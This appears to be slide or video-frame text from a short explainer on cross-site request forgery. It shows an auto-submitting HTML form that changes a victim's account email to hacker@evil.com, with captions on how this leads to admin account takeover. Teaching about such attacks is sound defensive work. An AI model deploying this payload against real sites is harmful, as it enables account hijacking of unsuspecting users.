 CSRF
BYTEMONK
Changing Passwords or Email Addresses
<form action="https://bytemonk.io/api/change-email" method="POST">
    <input type="hidden" name="new_email" value="hacker@evil.com">
    <input type="submit">
</form>
<script>document.forms[0].submit();</script>
evil.com
Browser automatically submits the form
Attacker owns the admin account